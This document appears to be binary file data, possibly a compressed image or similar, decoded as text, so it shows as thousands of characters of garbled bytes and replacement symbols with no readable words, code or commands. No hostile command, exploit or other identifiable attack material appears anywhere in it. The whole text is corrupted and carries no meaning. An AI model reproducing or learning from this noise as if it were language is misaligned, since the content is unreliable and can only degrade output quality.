u�o`�~����b�x$��2�[ǿC~�㶼�7$��6.v������&#&�(���|`z��3`z�Ċ~$���!	�p`���aD�8("������(d���ҍ�2� $�D=�+,9�die�2�,1sL�7s��d�R��9��������6]�ō0���ũjU؂n��0��ĆS�L��%�_YG�ʶm��Y�L�-0۶۽�m/y�����+�	6|x��{��6-�i�'ɓ%�3�2eˇ�y�7�}�7�}��!-�Wk�%�_l��hמ}���L2����6�2�Ag�
˗Sa�Ņs�Х3�Nzv��cq�Gx&�d�]Oy��T4�w��:|k��}z
���~����O?�F ��p���o{�	&r��p�J:I�Ce�QB��D���D���S$A��!�%K���tq��q�l6�@�t�� #�����~�yH��(zHI�v���6�qD�Do�H
	���1>��D���L��Ƣ�Y`�(5�J�!�Kl��AmH���1���h4���4/��h��J���	?a	�O�(��NI)!�J�!�T%~
l�f8m˴Z�W\�'�^K�d�	|�ՓҮ`L�a�El4^C��O���0լ�b5itp[�F�m�����L"<N\��/:v�s��ܳ�^<��#<l�{�/��3o4�
��so�v��W	�o��$�9��Ko�8O9��Io�#�[nS�Ÿ�R�P��.�p�N(�𚜄ԙĢbS'$�Q�M^�1L�d��h��'H��!�BАa����Ȍ�\R���R��������vZa!	�q$��z)����ޤ��G�cX���RnP�7 ��K�  �	  �."\�C�+QD���-�am�.��r��S�G��������x�����W���Y� ����v3F�=vO>� ��=m�Ϝ�^��M�g�]�x֬�FrKY��#� θ����x�{�x���7�������p�c��X{ƀ�GJ�>�`{}�>z��S��,���Pv��-HA�Q!Rћ1��%f�� QCc@�8�%�ЀTl B"�|�"K�L+ �v��1�Dl#"V!�
5RR=��5.&��Ŕ "��UiE����3��`7�	�$�#��H�x�U�Dq��GF�*,�1/Ma���E�,��a�Jt��L��B������B3(q��%�-_i�*Y)O.��j%�.Ֆ:��xŻ�'�g&XW�D�|���s��҇1{9�`2��̥a�E>4�	�;����q�8c ι"������u�'��/R��<�!1
�8�*Ș�@6�9��YA7�<��N�ԣd{�D$��p��Q�FW(��4#��0�HoXRH�����J{������[����MH7��
�'��D��L�� 4�M�I���F(�"^�*�40%(M[<���2�HH[���C4`Bhq�!Ls"S��oD%��.��A&��F0ʱ2aX�%�a:]�1�Sԥ�����+v�T-f&t�ވC3���RE�t�	-$;՗{�w���]Vi�i�J2���'���TfX�;�m��[���
�k	�kJ�	b��63��}�3 9y�.y�Sc�Ď���0[�3�g� �/*�C<��'?��0:^�e�׿��	%�9Փ��,'?	D�D���0�'\�nH[���McXe0�
Wx���18�R����,q�Z����X$H�Jӹ�Ȋ(>1L�V�@�$!IҎb&��J?N��2#9�k+�D��z8bih#X���*7�i7m��L��� �J�,��a��
�Ps_HIXa7e�����1�qd	Kc�Bx��Sq�U��f����R�h������%n`|�N�k-��{g�&W��L���a�vZ�)����iW_�E��@��2��L��}�'�s������ԙ����{��;�����|Boq�_� �]�9v?{/z���B�k������M�5���(��Ue{G����'�a��p�;�R���^i�A��-HB����*װ�$�Ė�� (�d	'��A��c��yHC*����H�yb4��@�$X��Le��u�*�RF.U�)l�S�y�(Y�/��%�<r�j���G-&yYG��s����)ahӱ���f��ތSr�,����Gwhx�L�e`^Mg.F���/CjS^��?���5ܾO�H.����[ke���ž���U�_�>�;��%�z~}��6/�[�������_�v.�;`�Y;�k �������	�u�-�8�!����5����e
-<x��?����=4�L��~.Ǵ�'fG����a�������m�����lV��2��JD���J�!��(��������� 	�L��B� C7M.b�K���F�,���CX��Y�0Tm�g�rPXZ-si�|���Vf����	A�n����~��]6��,��B�;��x/�����'�v���E�ΰc؇<��
٪�����������ͣ� &$�������M�n .�[�����q���b�� q�`��F,��/��c�HȒ�"P��,��jD�,���̦��
��d"dm���H� �O���,��>00j��|=0]P�@��̲niV@
������0��֤�5��t�8x$���לУF/;�c]N���@���g��p�����0^,`���<�p�N��.fd�� g/��g7�jD,%B����
��Q���32�(qĂh�$�O�ҏ�$��"F1 -��*#�" �h #"	Ȇ�lh�w��J��)'�*"vQ�$��'C�n)[��n-+�'L�Q��+���h�|� ֤���s-\�p��)A��	���I����<�/Å�h/-���쇝�����8�i��(J1�#1�K��B��z�����/'�ő�	2L(�"�/5�RD��q�b���/����T3�RS�6�lR�!?��
&�O ��ʈ�q�%�l[�'˦l�(0�P��~�͌2�-0�r)�B+���2Vf�4��I�O�γ�R=��V��|�%ִ�,ϒ���-�Kآ�9�3�1<�)\�R`�e/	s`� �0����0A�0	�S���5��k2�����酔�:3�Ptba�d�4_t��.FI3#eSĢ�4Y���"��6���slv�"�h&_� i&L�%}29����&�3 �3J� w�+�,J3��<�n�j	*�.e<���H�ה��N��
�PbM5�g>�%�?)�������-9o�
-p�8��5Q#tB�/��:�PB��8�Ű��65�>�SCuS� �CC�F�R⋲
=���N4E�3;�3?spu�h�oW9��XM��դ6̆ A�4�j��F�`�����ur� Z�['\1��5[��`!�@�D����Z�@z ^[��`[�`
��_��� �U����^C�a[�6^/_/��a\�@�@\��z  �UւF��A ��� �oeW�e_VVUecv�dveivfa�ewVf{�gwVe6f[�g��h��M~�H$�b� f r�rA�n����!R!�Vl�o�ǸP�N�,c�m��=Q�m�6,��	���4[�����"TOP���%�
�<U8��Qs/��-ɱ��sRg�O5��Qs�T1F��q���\�(n�R��V7u�BB N�jud�3�oWi5�� |�v.X�x7l��5ê���.� �a`��[��� \õ`�5c��U]��C��`�ua��,��U��_��[6c�ʷaC!a!�^��|+�|O {1�y=@^I�@�dk�Z��f��f��eq�f��g�i#�e}�e��7x��Ѓ�փeʥ�
!�jk�j5�j�v	���v�vl�6W����|�K��Vm�N߶l�,�vm�>WCo��[P&�زRݒ��C?��pJ8.rs�89or�QR)5��.3�BEqŭ1?Ut9�6��\D� ,?X7%���	�+wgU�	QW� W=3Euww{אyW������M��ŠR���ym�\�\	�z6{�w{�u �C��`��`��|�7}����&gc�7�+�~�[�*�b�3V�wc=v^@d�� e�V�%؂-�Xgs�h5����V�����/�.51q4ᄩ��5����c8���s�!Woظ������n���ޓ,[c|��A �o!�qW�FN���� �ؠ�2�x~��#���Χ��@�8�<wT�>��@jt#����MRwU�#%VUD !� � ,    ��  � �H����p0H�aC�#�H"Qـ�'2��/DCd ��Á��X��˗?����7[Z�I�e�l/}D��?�.�"�I�??/�� �jթX���ʴ+�[6�d��������?9rR�s�5b��x��a��޿�L����<KrlY2[B�(	����SIp�8�c�!&���q��N$E�F��ʁ3{�!�`΁;y
}rޥ0�y���@�S�"�J��R�^(X���b#f�'���fy��袤 v��]���^����˟?���"oIip1H�Y�h������Xc$18�+�K�ŗ�M��?�ԒREux�@וS%��U�%����^(t�?�\��X܅5�w-1�VKj�0�^��1$��G��7е�\�A}Xf��\���Q��RKXfYF^A���G�E��~���n>�Q�L�	Sl���!z@�$"�-RT���ţ�<���ai� Lc�ReZcW{(:HZ?�u^�?�E�wa��㩤��3����TyMQB�w�ӫl]��R�R���?E���6�lba�4k.��StFdf�f������ȝ���!b��`I�8֛�H!�gR�9e)6�Dp
(4����E�{8'cV�B�bDӡ F*B��ꏮ��1�j-y]Xc��Ala�0��\�MI��)Q,+�l���I�8d#&���Ym���^���prd~���'������;!�r�/`N��!�41��ĒJ*b�ݶ4���0�i�wG�/�L��Vx�J�u���t�#ZK�5�J�D	�k�~�eD������5D���i R�m�v�F�+H�j!$�ֳ�ۻ-ݶ.l�f]����%8�h!��lAq3[D���Գ-7�~l�i�^RB*�t��3�x�>6.xA���@	7P"L#�f��_��$a]�� ``�� �,�5Ӳ����큫;ӷ
br�nD�"��"@��%�����Ɣ��i(����fqq��L�a���p[`K	�7@0�S���@��p#V�U0D�ZF��1.;�{Uq8��p � �EHLQ�W�$,������?�P`!b�FT��:B�#�+i"S���	]���K~�B2�6���`FX'�Dh)��#A�X�J%υcH\� �:�� �P��dO�@��?!ayǉ^����7>*j�U�4����b�C�8���H�bz.x�Ӏv�Ȁ"�	��M��$	����5�:E�C���!#B�q�đ�)��<t.�܉��8������l�$.9��IO�s�%}A���E�UZ>�D�8�}�[���Pb���D��юz�+��A ��,&	T�ĭ4Uum�c71Xs��&~���B��Po��� ��d�i�?���!`Ҙ�ibԍR'�:"���`&q���4+���hM�ͦ��0�)��&W���H3$1�fN����q���M���D�d��{IcH��7"�'M�B6q �<��&qxT���P%(sROV.�-C��t�D��劤R�W���@	��y���UV�H��J��2ů�ZM�#G��fa�  	^F���BJ��u��$�l�Xِh�=!
p|��5-�m���@_�fQ���V4�'�,�E�R�&&�|���Ŷ��RW��/�c�
[���)�S&���tӼkGDc�g�&�a���ݑN�'��x���d�[r�@�k�����y�GqVQ�o>e��b��{�J����v��+�\�����-L�#���
�0�v(�U�`y�0����猒� ho-iI�j4��Y[�tL��q�`N��OclXؐ� �1����¨�%��lK.@D�eR�L&pDp��[�ӛeT�K ����ɢ��2k�d�}��
nK	���6 z|��2��å��?����gyn�F��?�X[}����Z���_c�֔0b/MĩcCA&�Z�Q���n�`@nA_�h�b�BA�z�y������e��2���5Az�-⁒�j�K|�e{����[�i�i��>�����ԒlB�h�ģ4E���&
,:a�S��D�;���s�R�3QMP��d�� �HB'p���
.Ɛ�ܫ�Po�-����~�I�<�d��,�0d��oo�����K�S��$��~I� �c�#2�H���͎0�vW{tx%��v	���4��$���ʋ� �4���I=A���+9�O��2�@�!W� �*Q-���-N+������r[�A�ͳ��������~6�lK >I�Ok�d��~9����xl-�������)�q��ч�	K21���o,�X�"���od�p|C�2��z��8Y�d
5+���`j��Ka�kZ�C7L�F`��|�C|^��AW7�I\�7ʰ,Q}4r�V�p&�&�2r����g��-��~�! 5��y]�5�y�7ǧs��g oc#�(AVd�*��dh��0{]@Je�u� U>âC�Wo�"q�r|�d9QwQc�}�g`�G2LW��:,4�pl0��.`}K�R1�+��vhH ,0��n� ��&N��A�EHЇ�k��w�b<��*t>ҰJ�U�{�����Y��[0ZPp���Tr�I%��4F��>bDq�v��>F�%��El����S&����������Q��(�������ux�hb��@�(�,�N���TN�!"wq|�I��y��Xc��a�u`��1L4+8��fh1Q�h )@	� K�$L�8Y8$9����|�p,�Xq ̒	��8討H�2#w�1c�������0��x������~��y��'��7�'K"YE;R|���g)�*b�Cw9iycpo�q�Hb�7`� ,��8e\_fg�?�x�A���:I��]�r��P�����%�T}�����3�h������e�+g	H���ȕ?� +q���XLq8�2�#c�U�2�z��}�+	��ݑUl��d{���Rq�b�Ա+�	���|�G|��/����� O����,�x�
�|���q�!����N���w��R 9]�mY9 ?@�: ��und	B���%�H�X�����I�$�)��WC1����>]�{q�8U�Tc�1�q~)��3��a�,C2Ķ?<*�@�8m2�𘟵�� ��)x1�M�?�N��+v�a�\�!����0��X�"^��9J?�8��LPf����S�%�YM%����K%*$��{X�H6�s��2���1���w:��(�J�X ���̒8�:?���Ph�Rg2�y��9�Pi4M�T
CȪT�Lh�����x�������_�	:P��qr��y�ة��#�r�!���Rdsr���D��jd*�eFtZ�3�I�� J0��Lh��08�����g�P�����$�b��3�	�l����������J���� ��W:����J�2P�4�'�ś�E����Dܑ����GV�ܑ�Չ��v�Aj���I�g��>3�YΗkV��ca���9)$J�5��� |���T+��Mu6�G����M���8��@���	s�-\*�б�S��o)wZ����)۲�Gl#�G�D�J$VTf�*��tzI�ƣ0�'k��[=K,�2�VW��8W����u� x Ha�Q�Z��+�F�u�����S0�A�g۟�Z��?0��9�;�h���J�<��&Si��9a	,Х��>ֺ����>���B�eia�(�y�z��{V�q��u� ��{#p R�;d��I���
'I�c�����Ka�(6I�����u���L�(O{�1��`��{����i�d��f�����e{��m}f�J�~P����j�e���]1�4K�J���z�� "�	P���<AdW4h���AzIR�g��K,���Y%��|k�P*�C�r���r�F8I�,�(t2���u� (�Gh@�����P��-��B�ؤVʼe[�Uy�V9so�&����(5lc���<�w���Dc�*�[�� "0������$o��0a�P��9������ e"��:��("0 Pj��d�[��Tv6��'I8-j���+�H �0Ql�-p����|�΀�@�4�� ������{��J��(ƻ·*�G�s5��L�o��U�L@j��i .����M����� �/+�Q� �  �� S�		��<��Z����jp��Pǜ-
�� �฼%�G�,+���޺U�)���z��8`�`�

pȵ��xѿ���-�wQG}=ςl��p����];×Ò��n�� M�-M�v:�͛_j��}Bp�ѢL ��]�ĕ� � ��`D3fj���G�� j� ���¬�E���<|w��N`�!a�9���{C�Y.�(��Du�t{~�vu1�;	U:���-�w(��q�I��k}����&\�c���-<�*�����z��|�lc��s/Q����p�1�K��o�`��ϥ��ik�=�D�|��!����;�� 7}	N�<�pjp�%Aj�V_�*L��#���&��D�P-�����r��^��/��J$���>�x��b�+�����ڍ������u}��-�Qn4=�S7A�R.�=N��5����M'��#�B ������s�����N,ȝq!`���ti�	P<���0�>�,
jp-� �,�;2xu2{�(�h)���q
�8)�3�U�u>�
f�<�㲞�a\;e]'hp�[ٵ��ݒ��l�����-��N����޶V���(n���*�a�����ʏ-. w�9]��^���@���
e ���a��ȩo��#�ډ��ۉ���~�;�aj�2�%�e(^18uC�1s�K0���.�0�;���lVk,�o�6P���'V:d=RR�CRH���J�r-�S������=�*f�Z�������a^��0����^�.���'M@�'�>!�P���柭�`����DO�	h�<La�w� e���۷P�)vI?A�8{++2��P}�ŝv*�q ��G����熊K<A��i-���r�������Hε�P�����T��cг��ɋ��O�?�m�m�P�T7��p��l�G�pq���:m�-w���>���^�OI��?L�	��co��l�ąv�������8�^DI% 	�	%�W�ֿ$��S�O�?8n�iP�`��5nԸ!�:�1I���:F$�k�?Mќ��q�M����IsD���F�$Z��Q�I�.eJ��Q�N��T��h2���:�0��ΝY�g��;����<�ϭE���;�/T�~&� ��<L8/��2�}��O�&]}(����+�������6����bP�B<�� Q�0��0��7� �ʶxL75�Nc������� 8�N�0�AͿ�>�K�.]w��(:�[]���g�ؠb������zH+�v��	�N�(��Bp�`���4J��İ#��i)/�qD����DO<*��\Ѐ=���Il�	�
�"����G ��(���*��\��+�Y"Xp��u��蜳̳뜻8,�-�21��/��@��4�1�SsF����Iys�B�4�0�΢0T&�� ���M�*p��N�0PC�ŪJ(M�9����H!��M���؂�n�FP2���VB�%����`0�pV>�J0FH����{��.d���<")����#�d�	�p�h���馞2�H]�*��]xm�B�y9�� ^
j��Q�i����58�{G��G�ѢeJe�Tآǋ#&���P<�`��!	��S��'�
��*I�J�y�//=S����缀l=1�317��M��fa�U��@<�<����@͚�
���x��`�Q�5�d�R�$[VE÷��9���n9!�h�l�a�
/�Q�Ǣ�V5n�UW�E)C�0։�5
z;��L��
�/�N�R�w�aA��7��@����7�����:! 8�	]ur4^�?j^Y~������y�ya��D3͍����Q��~�y�G�y�Fp�1�/���π�X����G���?�| ~�$ʸ����i�LrٓB %ULQ"��Pǫ�<M�<#]����3�Id�9�b�ĈlLl��:���7,�jG���56�`�4X��n(w0��ID ��p9=�M���4<�|Àn,"�u�`n�AC�41MlGio�`D���r��N�q94�����P�1�qn	� ����c�s�M.�.�`$%���E��02)��?(a�)O�%_'Ç-�|򓼸���&K� ��<Ӫ�=|�dz��^-�"Zʒ���$���� ]���iL�@��0��6"?}2��;��PfG���ও�'���RAl&�*�'o�ٗ���|�L�acR��mB����]D�%���ڈ�jx�7,b#V3�?@e*�6�Xo�s��G�hG+�Q�&]P���04UO��@4�єzb���±��ax!95�g �ѣ���fև ch�-��qK�{�$vJJpDDM�1�p�e�m%� �d[��<�D�rI]wr��2��%�!����)���B9�\6�"�e,��u�\8����D'ppH`��lgO���l$%��� �ud�Or�8����s�\g������IL�ԋ<�$26�Є�L-�#���" �8����j���� 4kS�n��$�0׹�!/i�{�)> \i4Hu�ŷr2 WW��$��3�Yq��؇n\� ��qU��I�`��5@p�*����yP�*���IDBȢ�uh�IK42�%�� �B������
�
9,���U�E���f�H��@��^� )`"���?,��e"8!��h���E¸Ai��?rhLC��%:Q�i0`��)L���z� ���Erq.���(�e�55������}�Z:�D��,o�\S���gz�m=GX"&p��&��D��(�3�v�^Wk�@AZ�'��3x.t{��[��$e �r�`��rO�8���[	��f6BCsh/�qeЕ;~ q�m�1V
6� $�=Bt0�`���F\��$�2�n9�QX81��'c!��H�w�����ǋ�A��n�\� �2�!�/+��-�ڒjb5�8�2<�CQ�§qA$Y
��=a	2KB�27�$�|�r�b�'1�M�L��yd�4�F�Բ�E�M!�uh?�������B&Hc���%!�6��n.渡�;�@��P�D!�Z]&�w�=��?^m�?�=��p����0(�W��E�K��	�P�	�]h;�	���w%��e>��VA��`JFmR2�R��	�g[��\�VXU�HaA%?>IwkQ�El�@���%�;n��B��0��ދ^<�m�A
RB�������M\�#?�I���#���!ڀ}Bb�D�%!��K�6�΍ҋi(��+8���1����r�����%��H:�� �b,���Y��r�B��(��!�\��ڦl�&1R�O�'^)ZC/�@/��A��S������٨��;��[+(�`)k���Еm�K��<ɆH6�ӈ�x��C�.\����8	�[@�f�����0 �J�,Ƙ�u8�Ұ����<��몯:��Ƞ�7k
"�� �����$�>󁞛08�3:��>�>M,�`Pd�4`�S2A�0[�0�U��(��3���x�YL>C��BE@��_��GX��?����ۈ�ۈ�+�^0��1�j4	,��h��P�*��R-2����:� PsI���-~a�d��	�(�� d��Вt)�⡂���2���!��c;�{;];�A��00�����]Ё!���tp����>A5��h��j�?�H"�A���p#,�P�d4�C�a
uA���*pщ�1'�H����� �{�GD��K	J���x�_(�<f��]d@�L�`# E��L�/p8�D��KT�Y��J�K��DK��H��B˱L @��f0P��6h���?��?c,A؈_���^p�\�ȟ��l�L؀��)#I m*.n\ ���*�@�1��B�r��4��������������
2<}B!��(�⡴k;S�5����®#܈"$
5��#
���'�/�Hȅ��X�Z6���'�B�s<i�<���QM�a�����t1DË��I�qm	v��K	�@�K�a�O�r�7�*�sJ�H�ĩT���~��4�H=Qm�%�RX�Ȃ4�듿�{�������K�2��? �H��4EQ$HFP�,����0臬\�����+����<�68��p�`��_x��l���� �k䗄8Dn̓	4Oq�@�I�����Mz�3wr�uԈ������8ռ���{�95�"��(���
�BS]�Ex�R��,�[3��ۈA�]���D����� KȀ�c��x<������X�&�D C����	�yɂ@��HՈw8���[8P��D:� 1q�p���x�h�Pl%�<DJ�1��m+�3������X�0$ �~����	��%��Q��B���$�(��?�Q��Q��P�#�X�3� �-�~��{P�4 �`�M 	�.��X�6��(�S�Y0S�] 6%�G`�7�@nJ�>��Ԉk��$ɔ�;:	�/B} �RsN��w�/A�K�ǤY-B:r�P� �7��m� [�Z[Ud�[��x(X؄MHUPa��{(�"��x���,�@(��]�U_=��`�>���8VdM�eU0�
$�ق�Vn���%��*��=�PJ�J2Wۉ4L
�H�o�WQ��{�1��J*�W:HR�W�P�}^�^�%¬�9`$���2�4�XF���эZ�=R	P���M�8��eY#H���B�R0-�~H���40038S�5�B ZL8��z*x`*�L�S�
S�?�8@��p�B�� 6I.uʒ��-5a��	A��GJM�S-�ͣ�� �j[��;J� ���Ѱ��;���݄؅]�U]��[�(B\�J�����+ȝ�@�('�܈�������gsO��1LM�A�6L�$��wPt� n�p�ɣd�-Xo�]�V�	��]dFވ����mE5��>	�d���*��4�F�X�Z0#�%=_	�T���-	P�&����~@����e_��0��S(�W�d68ZHQf �x%��m��m��l�j\@$1
N�ƪ�@B}�L�:���b�wd�xDgtfa��.|��/�go�
�[N~� �RVꊼ%ZT�m�%&���N��L5�R�AA)�����b��\)�`e<��܁D�a6h�\�U���)<5a�����8��p���s�3����*�R�C�	�N$&0�����F^j�x����}5�H��]f`Y3�0QM� F�R� ��Of��-��U��#�L0e,Ek	�kS~e����=�6�eE�Y�-�SH�a�� >fZ8�Q��$�%�j~�z����
H�lڊ?M:{�lP-��xX�V��2�5y��Jauf�Im�6�Ǥ�ax PM�4���+(���b���;0J���58�'�["@�@ 0�Uh��
H�V\7.Q`2K��@�>�/��/Ȁ�&c��)��v<�+��1d�t�b�ȯPa���5�`V����
��͉�v���.p������GJJ�p�pD�V���U<�_P#��]� ����^4��~�jNk8�uߊ��,p뷦�3p޹�U�R��kO�_&GS���a�	H���1�Y�VXP�c.`eK`Xf���[QȀ�m������2?S�n�A���T��ø��ƒu*gwla�ֈצ�5�&ؾ�֖g�$∡�P�46}����a� ���Mu
�-\�؁ ���ޅMhh��Ag�h�1o� o�~�/��Z竍^<�hO��[4F�4v�h#0���]QİԸ5u(�GP (� ��l��V��*��-�I�x@&��"�0�)ceJ��p�`�`�ާ���5eEȂ�u�~��a��=x	H��hY�|RG��¦/��F���#���k���hx3�4%��k$��+W����.��6$H�'�*��Mj@�m��jT���m�F�*�HBU�`�,��Ee�51�B.���w���.89G' o��'�tԞsJ���`�0��'؄]�n�Q�P�$ԍA	�ϸ���u�o`c�^�4H�V�oO'@�j��Dx�b���|� Є��G{�0��iص�x�C��x��!�B�{����G�w��,+8:h�����r5F3�������.l8P������Xx덷��7e%�� �_�3ؓ�r2f3���`�V��7���,�ۜ��mȃ�`���l�P-*����ld0��ݿ���א�$Nb��24d,�/DF� /&���I�.�dA�ؿV	G$l�!�&MKt�(�H��2,Y2ⶡ�=��k��QKB9���?�$���W�FEe(�勥�_�H%�ɿE�:,�+���'X񞸓�.ݺ��	�a�0G ��m�P�~h��Z�yU]�����G�L�a�̈́uH���d��1��d�_(��I��׻�n�/n���:u6l��ܹ�H~Q��̂��>eQ�=�� �I�]�	��o�{vF�0�gN�*hЀ�@�QFH�]g$p�
*|�i��I?>��
Y���0s�?�������#Ґ]|>� "��m���P��d���$��ԉ�w��S :�$�?� P6ɐ�B밡PC�<iiF#����ui�RJ>�$�K��4Z�;-�?=�%E�?��C�y:��&<  �Q�C�]wܡF�Van���QeI��Y�|�)&l�U�Wq	���'�u�~֨����?�%��6ex �h�󏮏��C�TTc��V�k�1�p���\kF��C�M�)�\{�p7=-i�;.�劵�M54�!����������W�H(b�f�D @�H����Q�	dq�?���_~ *RҀ	I��=*�xO*���?P�=�����!/�*H��2�(��r?���3����6��KI@��R�=�iT�IФrN�P"�1�'�UoI�G`���I2t�ѓ,���1�r� b���>EgE��by�s�(��Ġ����lR�x%�VnSV��$�<T�昬�\F��(^zY՗����9]�ڕP����cb��+�%��+ j@���XR�;�B��2�tl��������h7�a1�p;���g �{�}q��Ү!t��/��HÂ���/����,���p  &�����e��i�~��	T�$F�Aǌp���A>9p���c���#'�3�Ų���&<!
=B��gT�ōr���fHbR��f���$I���ۖ����#"��Ԭt'�l��i��3E2i�GP	K
���6	q�&vS� #n��䶒���nIGR����n�X�+��j��]R���h
s����P��.~9$G��; �Q�sB��2��(RRw �:�R�\%�3HHF�t�"r�� ~�<ޠf�4����h3��8����z�=`��[�2�yvB������0�b�>�����_�p?	pf03��#�:PF��;i`�^�a���#3�,!+�"*Ё4�B�P�lb-䑍6��Q�"���Em(�i�=4R ��Á�3��EPD*)�!v�ZD*�5���"��"�H�c
ܲh6�� M4�M9Y���Cޭ�'q"��7���#�(
�����I^���B9��$A�&b��52.w�苩&I�E4�sH�ZW�IH��+0�턣�A
���EV�U d�4�i�Ä[��4٥hƠ�Ԍ��3��Q<[�$G	���h�����	i� �Q�_LG}#�BG�LE�G�0�a	�bF~@L�>�����+���_��@�{0�d���q���1�PV����Fـ��f��$�K�H�Ĥ%�)�(E��45�^������fʥ���#;�b��C4h�&�ХXD��uJU�S�q�6��re%��C%)X�Ix�W-��MY��%��[%*QqE��,�u:�<��
�?�"�2T@v��?ve;�( !��%4��UoO�@V/�t�ϔ����?,ˬ�R 8p���[��+��,;�[h��P�c���j��)k����A��q��a���(9 �`i&d<����#� ,>��󣂇�Z�%qg<���4(��m ���{�@B+.��+"|��(*b�Bc���X
.���k�et4.�aR��"�?�L��� �j>�K�ħu��Ka�g���򮨠�,p��o}�ߢщ�rE��ƃ3
(����/~q�"ւpV�ʲQ��Q	fs]U�P�0���h�\�*E�
��}2q��	m��2�p�X�1 ��ʀ D�\�ل������.�J �]H�gE�
T���M�'l��Ȏ�k��,��.ť���w����z�32��/%�u��Έ57!��8��?���
���b��Ҁ�%RD������x&:�l�?n���Eud��|��7l�;�n{�<�F�G��-]�+��=�[J�����(������.�����Q����'(@ы/4-��x"�H*� k�x�]��Q��+�;ި����-�Y_�_�E.�,�� 2�� �A0�ED�Y�}K.��8C:$�I`Jm��P��,1�^I<�LIӀ��Mi�0�`�QĒ�, j�� ��`qЃ���$�،dA����S�@��%H��ZLH���%�W��=����Q�S�ZB��|hL�q�ׇ��r���L��������Bt
Z�P.x�D��b�
��ԗR�O�m� $B�= �����E�T���%ĖHQ�A��.�]$��QA�`EH�&�MN؄/E!C/���+�B�R `�*�4�ވ����ȅ�
����?L�?�BZ�
ʹ��1��)���?��6HA^�
��A�(%��9Y8�S#2�M+�ܞ��-zb͙���E�Q�TIP�J��X����]4PLIB��VI��-`A���p0]B����� F�D0#��$ �����$Wv����I�܃pɝ>%���`��흫]!��@=���#$�	��e�A��?���{PHK��"B!��Zxյ5I��衐��F��eN$D��D6��J)�"�^J��#.Q$�YbE��F�IV�ٽ%�<�)��۸�BNl �yX  �c>&dB���*Uɀ3�UV��Q��� �!�c1f���fiFc��Ō8�?��x\ʩ��� ��8�C�A�#H�9> �cYD'�?�YI|���š�&8�6vf��VńW��X�QP�g*�X�$��������Bf�{���Gv$" BHת�M
J��N�d���m�)W��F���}��ĸ�x�d)0�"�G�Hׇ�Avh
]�x��#<� <�Vf�V^X@
���F��bY��Y��w�M[�^�Ԁ)]�TL��].X���<����C�)��R:8bHg<@(�<@��e"�@�UsX��B.� 2@2ȀdV�RA��c�cX��
��Y���A(�ƅ\]-N�PC�fI�lƅ�Ņ�G��&nZ 	����*��%��Q�������X�X�JB<JX��?p�V$�V�
���M�2�����jL0dB���a����'��w�@�0ev4hJ��~ h�ȝ�����t����Y!�Kǘ��4�vhGȤ�L��sԀt(Le�@�CP����DW�1 �~Q���}�׍"���(#Ni�L���E,���Q"	�"^6�A�"_B\����)�;єV��f�uҪhE�Z����/�Q �+b��l�]��\< ��U	�&��p��(�4*�?�� ��?4��]|�x#i�
��Nm&���B�vEV�������B@�G��mI`���E\$cB
����m&D�ā-L�Az���n���c��Qx�4F�
+k9Z�@95L)���q!�r�����.z,!���8 M&�.�,L��ڂ����2+|8����p�w %����������k�HSUb�$@P&s��c�׋��E���Ї!��g$l��eJ��J��X,��[uDMf=Q-`�MɊ@a�����"l��
0gi"|ie2�_J��@:���h�����lRW#Ѧ�Y!�Q��pNa(�F�56܋m�k��]�`9���<�\(��Qpp�^mV@�Q�@  q2�@�j-^��$���#�-���>�"l�.AB����U�76ݞ�I�Ahˠ�'k��b.FN���/���K���x᷶Ϸ
�xS�qh@����|�ݶJ��9�w\ZV�?l����w�<�� ���92�0�Y��A���I'�D�d�~�!�Q1�+��! [�2����޹iɐ���N�;�q~D&�v��j�խ�N$y�4��<�;�l�>�e�@6\D�ܣ<��\���h�-T�@1ޅ2�����5Vc)���^��c��3?�3����M����C>�D�����X1��0A�E��*K�D{�4��J�C��&��A/�AW�F�3g�D��ԟ�'.���AnԉE���{�1�)x��.�q�/��n  �#��u�r�ٌ���J@!��"��H�|��넬���<e8(��K�|�4!�ʀP��k�!d���F����+��m[Z��r[r���\E�X):Q�fG���UQ��~������6�� G�F�EhG�VX3,A67 eR&��%D�[�ܕr#m[���_IL����(cP�[����<��?سQȅU�_?#G<�<�*T�t'4qp�?T�]�&@��
�^1h�c��B�@BP1� 4 ,���� =&��uM|�w�k��1%�M�4&�}2ÊhH0C�5鮤�$�zS8M(Q��%�"�~�� /�RZr���T��&#���L��cȴfGw���<^?�xdH���5eN�\�B����h������ �u�x`S��2�9l�(6��$�	���)�G )mL�}f�3g��371^ptඹݢ��C��jӆe]�H�C}�Z���Y��pd�
���������%D���c�p�0�7�{3wc�7'@zW���C�6�I4V�]4AO7��'�&ĭQX�AO4x���(L�f_B�h�1���� 3,x��O�P�=5�?̴����a������N��}Პ��J*��8������V����&A�� ��N�,�Bc�)_F��@�9�����L�9�A`����a[y>n����sy����q�����	�ńu0h�f�����w$m(C���6���c�ߦ`��0mt�(�����k^��9�۠���X�`7�t�mJٓq���[w�t��1�*��C�:Ā6��]���_���0l¨�-�}{��{׭7���Q(��&(�8䰓���+��׆hȅD�SHJR;�^�$_ȵ�S��}���L���G��SW�B���P�S��o��P��S�8iW٥��S�)0׍�u�0��\D�5?�{���)��)���"<}ض1@:����haC0Ħ�i��O����Ȓ�9��g�Ec�h���k�I���ު���eZ�h,�! �,�<�`��)Ê�~�$�?�'��� �6~��Mʶ�HJ4��Ç@:tX���Nѡ�h�dΓO������p�4�iR�J��{Ⓢ�D6A�i��Ĭ'�*���];���cǮE����ӃQFH���?=xЌ8�`C[�/6|qbŋ����/�B�(#I�bAf���/���2�V� �	H����"њ���#1�*Π6���EF$ �E�
ҙU1rZ���dA Hv	��Lg��T���R$!u#H��X!��>#������$��A�c�	,�@�&�%4��AM��P�]p�5 ����#Id6�9�t�1��YlFL��k�a�C�1�Gd` 4L��X��PC��<⟸���
��
�#���I'1�� 0����F0�4��%
�^��!����/�x�7y�"��L�Ȣ@%zO�F"��)�D\��$�,�I0(z2i�v���'�*�)��j������,� �ӫ`+�V9u,�����e���$(���K���E�)��'��b̤��Yf���Z�L��	"�*&c��6���T��h�È4|�,��X[M^�f[ ��$�#�ܐ�iQ�31b�`fP��E��͸4`B H�c����gF�O<A���B�K��Y��4��>&F�O?��`@�pF�@�lpB�\B��a��5,��EX�DU|1'[��Ƭ%�Ǯy�aG �Fc��E(#C&��������J+��`n���+�$n1�2oX"���/�}��� ���%� QE%_T" ���4��� ��b��Ҥ@e��U@�	�:�e��M������+��<⍻�0	o�:�k�)���1$̨eۺ �Z����5a:N!�
